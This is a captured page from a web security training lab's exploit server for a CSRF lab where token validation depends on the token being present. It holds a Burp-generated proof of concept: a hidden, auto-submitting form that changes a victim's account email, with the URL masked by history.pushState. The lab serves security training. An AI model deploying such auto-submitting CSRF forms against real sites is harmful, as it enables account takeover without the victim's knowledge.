 Web Security
Academy
CSRF where token validation depends on token being present
Back to lab
Back to lab description
LAB
Not solved
This is your server. You can use the form below to save an exploit, and send it to the victim.
Please note that the victim uses Google Chrome. When you test your exploit against yourself, we recommend using Burp's Browser or Chrome.
Craft a response
URL: https://exploit-0ace00b303cdaf7681fe1512016d0054.exploit-server.net/exploit
HTTPS
File:
/exploit
Head:
HTTP/1.1 200 OK
Content-Type: text/html; charset=utf-8
Body:
<html>
  <!-- CSRF PoC - generated by Burp Suite Professional -->
  <body>
    <form action="https://0af1003f03c0af4d81a416e2008900ff.web-security-academy.net/my-account/change-email" method="POST">
      <input type="hidden" name="email" value="testfordex1d&#64;gmail&#46;com" />
      <input type="submit" value="Submit request" />
    </form>
    <script>
      history.pushState('', '', '/');
      document.forms[0].submit();
    </script>
  </body>
</html>
Store
View exploit
Deliver exploit to victim
Access log